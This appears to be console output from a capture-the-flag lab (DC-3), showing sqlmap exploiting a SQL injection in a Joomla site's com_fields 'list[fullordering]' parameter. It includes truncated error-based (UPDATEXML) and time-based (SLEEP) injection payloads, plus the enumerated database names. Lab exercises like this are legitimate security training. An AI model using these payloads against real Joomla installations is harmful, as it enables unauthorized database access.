 [18:52:03] [INFO] testing connection to the target URL
[18:52:03] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the resul
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=24318ri2ap
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
© 2022 DC-3
    Type: error-based
    Title: MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(1487,CONCAT(0×2e,0×7171787
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 8693 FROM (SELECT(SLEEP(5)))n
---
[18:52:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.1
[18:52:03] [INFO] fetching database names
[18:52:03] [INFO] resumed: 'information_schema'
[18:52:03] [INFO] resumed: 'joomladb'
[18:52:03] [INFO] resumed: 'mysql'
[18:52:03] [INFO] resumed: 'performance_schema'
[18:52:03] [INFO] resumed: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[18:52:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[18:52:03] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.254.131'
[*] ending @ 18:52:03 /2022-04-07/
┌──(root💀xuegod53)-[/home/nayst]
└─#